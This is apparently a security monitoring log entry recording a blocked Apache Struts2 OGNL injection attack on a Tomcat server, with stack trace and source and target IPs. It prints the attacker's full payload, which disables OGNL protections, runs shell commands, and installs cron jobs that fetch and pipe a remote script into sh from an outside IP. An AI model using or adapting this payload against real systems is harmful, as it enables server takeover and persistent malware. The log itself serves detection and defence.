 { [-]
attack_params: { [-]
expression: (#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#cmd='echo "*/9 * * * * wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh\n*/10 * * * * curl http://5.188.87.12/locales/arrow.jpg|sh" | crontab -;wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())
}
attack_source: 5.188.10.251
attack_type: ognl
event_time: 2017-11-27T17:49:49
event_type: attack
intercept_state: block
path: /default.action
plugin_confidence: 100
plugin_message: 尝试ognl远程命令执行
plugin_name: offical
referer:
request_id: 6c17e1c12b7a47428ccb859e61667a3e
server_hostname: 2e7bb77cb314
server_ip: 172.17.0.2
server_type: Tomcat
server_version: 7.0.82
stack_trace: ognl.Ognl.parseExpression(Ognl.java)
com.opensymphony.xwork2.ognl.OgnlUtil.compile(OgnlUtil.java:268)
com.opensymphony.xwork2.ognl.OgnlUtil.getValue(OgnlUtil.java:255)
com.opensymphony.xwork2.ognl.OgnlValueStack.getValue(OgnlValueStack.java:358)
com.opensymphony.xwork2.ognl.OgnlValueStack.tryFindValue(OgnlValueStack.java:347)
com.opensymphony.xwork2.ognl.OgnlValueStack.tryFindValueWhenExpressionIsNotNull(OgnlValueStack.java:322)
com.opensymphony.xwork2.ognl.OgnlValueStack.findValue(OgnlValueStack.java:308)
com.opensymphony.xwork2.ognl.OgnlValueStack.findValue(OgnlValueStack.java:366)
com.opensymphony.xwork2.util.TextParseUtil$1.evaluate(TextParseUtil.java:157)
com.opensymphony.xwork2.util.OgnlTextParser.evaluate(OgnlTextParser.java:49)
com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil.java:167)
com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil.java:126)
com.opensymphony.xwork2.util.TextParseUtil.translateVariables(TextParseUtil.java:48)
com.opensymphony.xwork2.util.LocalizedTextUtil.getDefaultMessage(LocalizedTextUtil.java:663)
com.opensymphony.xwork2.util.LocalizedTextUtil.findText(LocalizedTextUtil.java:534)
com.opensymphony.xwork2.util.LocalizedTextUtil.findText(LocalizedTextUtil.java:362)
org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.buildErrorMessage(JakartaMultiPartRequest.java:123)
org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parse(JakartaMultiPartRequest.java:105)
org.apache.struts2.dispatcher.multipart.MultiPartRequestWrapper.<init>(MultiPartRequestWrapper.java:81)
org.apache.struts2.dispatcher.Dispatcher.wrapRequest(Dispatcher.java:803)
target: 45.77.142.6
url: http://45.77.142.6:8080/default.action
user_agent: Mozilla/5.0
}
Show as raw text